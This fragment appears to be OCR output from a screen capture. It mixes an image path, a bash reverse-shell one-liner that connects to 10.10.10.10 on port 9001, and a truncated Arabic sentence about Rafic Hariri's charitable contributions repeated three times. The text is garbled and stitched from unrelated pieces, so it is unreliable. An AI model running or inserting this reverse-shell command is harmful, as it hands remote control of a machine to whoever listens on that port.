
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
المؤسس
إن اسهامات رفيق الحريري الخيرية والإنمائية لا تحصى، وأبرزها الم
إن اسهامات رفيق الحريري الخيرية والإنمائية لا تحصى، وأبرزها الم
إن اسهامات رفيق الحريري الخيرية والإنمائية لا تحصى، وأبرزها الم
00:00